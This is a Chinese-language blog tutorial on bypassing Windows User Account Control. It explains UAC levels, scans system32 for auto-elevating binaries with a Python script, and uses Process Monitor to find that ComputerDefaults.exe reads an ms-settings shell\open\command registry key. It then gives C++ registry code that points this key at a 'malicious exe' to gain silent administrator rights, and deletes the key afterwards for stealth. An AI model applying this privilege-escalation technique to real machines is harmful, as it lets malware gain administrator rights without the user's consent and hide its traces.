本文基于白名单bypassuac进行实现。
基础知识
用户帐户控制(User Account Control)是Windows Vista(及更高版本操作系统)中一组新的基础结构技术,可以帮助阻止恶意程序(有时也称为“恶意软件”)损坏系统,同时也可以帮助组织部署更易于管理的平台。
使用UAC,应用程序和任务总是在非管理员帐户的安全上下文中运行,但管理员专门给系统授予管理员级别的访问权限时除外。UAC会阻止未经授权应用程序的自动安装,防止无意中对系统设置进行更改。
用户帐户控制(UAC)是新版Windows的核心安全功能,也是其最常被人误解的众多安全功能当中的一种。

而在这些程序里面,有的需要授权、有的不需要,是因为UAC是分授权等级的
首先请按Win+R,输入gpedit.msc,打开组策略。
然后我们在左侧窗口找到“计算机配置–Windows设置–安全设置–本地策略–安全选项”,再在右侧窗口找到“用户帐户控制: 管理员批准模式中管理员的提升权限提示的行为”,双击该条目,打开设置窗口,如下图:

不提示直接提升:关闭UAC,需要权限时直接提升权限。
在安全桌面上提示凭据:需要权限时在安全桌面上输入管理员密码提升权限。
在安全桌面上同意提示:需要权限时在安全桌面上选择“允许”提升权限。
提示凭据:需要权限时在普通窗口中输入管理员密码提升权限。
同意提示:需要权限时在普通窗口中选择“允许”提升权限。
非 Windows 二进制文件的同意提示:(默认设置)当非 Microsoft 应用程序的某个操作需要提升权限时,选择“允许”提升权限。
因为普通应用执行权限有限,某些操作必然会要求更高的管理员权限。此时,通常就需要一个权限提升的操作。程序可以向系统请求提权,系统会将此请求通过提一个提示框,请用户确认。
如果当前用户的用户组权限不是管理员,提权操作是要求输入管理员密码的,这点和在Linux中的相应操作类似。
- 程序只能在运行前要求提权。如果已经在运行了,那么将失去申请提权的能力
- 权限提升仅对此次进程有效
提升权限的操作大致有两个:
- 自动提权请求
- 手动提权请求
手动提权就是“以管理员身份运行”,自动提权请求就是程序本身就一运行就开始申请权限,如:注册表编辑器
在开发的过程中,程序员若要开发一个程序,可以在编译器配置,写入一个配置文件,用于向系统标识该应用程序是必须要管理员权限运行的。
visual studio里面的uac
在visual studio里面有一个manifest文件,这个文件本质上是一个xml文件,用于标识当前应用程序的配置属性。其中这几个级别明细如下
- aslnvoker 默认权限
- highestAvailable 最高权限
- requireAdministrator 必须是管理员权限

将编译选项调整为requireAdministrator,则当用户运行程序后,将获得管理员权限会话,不需要绕过UAC。
挖掘白名单的uac程序
有一些系统程序是会直接获取管理员权限同时不弹出UAC弹窗,这类程序被称为白名单程序。 这些程序拥有autoElevate属性的值为True,会在启动时就静默提升权限。
那么我们要寻找的uac程序需要符合以下几个要求:
1 | 1. 程序的manifest标识的配置属性 autoElevate 为true |
首先是寻找autoElevate为true的程序,这里就写一个py脚本去批量跑一下,这里就找system32目录下面的
1 | import os |

整理之后exe如下所示
1 | c:\windows\system32\bthudtask.exe |
然后再去寻找不弹uac框的程序,这里我就从上往下开始尝试,找到的是ComputerDefaults.exe 这个exe

运行之后直接就会出现默认应用这个界面

uac程序特性探究
通常以shell\open\command命名的键值对存储的是可执行文件的路径,如果exe程序运行的时候找到该键值对,就会运行该键值对的程序,而因为exe运行的时候是静默提升了权限,所以运行的该键值对的程序就已经过了uac。所以我们把恶意的exe路径写入该键值对,那么就能够过uac执行我们的恶意exe。
这里使用proc监听ComputerDefaults.exe

发现他会去查询HKCU\Software\Classes\ms-settings\Shell\Open\command里面的值

那么我们创建一个HKCU\Software\Classes\ms-settings\Shell\Open\command路径,再对ComputerDefaults.exe进行监听尝试

然后发现他还会去查询HKCU\Software\Classes\ms-settings\Shell\Open\command\DelegateExecute,而且Result显示的是NAME NOT FOUND,那么可以认为首先去查询HKCU\Software\Classes\ms-settings\Shell\Open\command路径下的注册表,再去查询HKCU\Software\Classes\ms-settings\Shell\Open\command\DelegateExecute是否存在

那么这里我创建一个DelegateExecute的键值对,然后把默认键值对指向我的一个程序进行尝试

当我运行c:\windows\system32\ComputerDefaults.exe的时候,发现不再弹出的是默认进程的界面,而是打开了我自己的程序

那么这里就可以大胆的猜测一下,首先运行ComputerDefaults.exe这个程序之前,会查询HKCU:\Software\Classes\ms-settings\shell\open\command这个目录是否存在,若存在继续寻找同目录下是否有DelegateExecute这个键值对,若两者都存在则执行HKCU:\Software\Classes\ms-settings\shell\open\command指向的exe路径
为了验证猜想,这里我将exe路径改为cmd,若猜测成立则可以获得管理员权限的cmd

whoami /priv查看一下果然成功

bypass的实现
经过上面的探究过后,我们整理下思路,首先要创建注册表,并添加DelegateExecute这个键值对,并修改command的指向exe路径即可bypassuac,那么这里用到一下几个函数
RegCreateKeyExA
首先是创建注册表项,对应的是之前创建HKCU\Software\Classes\ms-settings\Shell\Open\command这个路径的操作,这个路径默认情况下是不存在的
1 | LSTATUS RegCreateKeyExA( |
hkey:句柄
lpSubKey:此函数打开或创建的子项的名称
Reserved:保留参数,必须为0
lpClass:该键的用户定义类类型。可以忽略此参数。此参数可以为NULL
dwOptions:有几个值,使用的时候具体查询
samDesired:指定要创建的密钥的访问权限的掩码
lpSecurityAttributes:指向SECURITY_ATTRIBUTES结构的指针
phkResult:指向接收打开或创建的键的句柄的变量的指针
lpdwDisposition:指向处置值变量的指针
RegSetValueExA
再就是修改注册表项,指向我们的恶意exe路径
1 | LSTATUS RegSetValueExA( |
hkey:句柄
lpValueName:要设置的值的名称
Reserved:保留参数,必须为0
dwType:lpData参数指向的数据类型
lpData:要存储的数据
cbData:lpData参数指向的信息的大小,以字节为单位
RegDeleteTreeA
执行exe过后我们为了隐蔽最好是删除这个路径,那么就需要用到这个api
1 | LSTATUS RegDeleteTreeA( |
hkey:句柄
lpSubKey:密钥的名称
首先创建注册表项
1 | ::RegCreateKeyExA(HKEY_CURRENT_USER, "Software\\Classes\\ms-settings\\Shell\\open\\command", |
然后给注册表赋值指向exe路径
1 | ::RegSetValueExA(hKey, NULL, 0, REG_SZ, (BYTE*)filePath, (::lstrlenA(filePath) + 1)); |
添加删除注册表键,即DelegateExecute
1 | RegSetValueExW(hKey, L"DelegateExecute", 0, REG_SZ, (BYTE*)"", sizeof("")); |
然后调用cmd创建ComputerDefaults.exe这个进程
